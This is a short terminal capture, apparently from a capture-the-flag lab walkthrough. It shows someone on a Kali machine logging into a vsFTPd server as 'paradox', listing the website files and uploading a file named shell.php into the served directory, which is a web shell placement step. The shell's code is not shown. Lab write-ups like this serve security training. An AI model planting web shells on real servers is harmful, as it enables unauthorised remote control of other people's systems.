 ┌──(kali㉿kali)-[~]
└─$ ftp 10.10.172.252
Connected to 10.10.172.252.
220 (vsFTPd 3.0.3)
Name (10.10.172.252:kali): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||12751|)
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||30849|)
150 Ok to send data.
100% |*************************************************************************
226 Transfer complete.
5489 bytes sent in 00:00 (12.27 KiB/s)
ftp>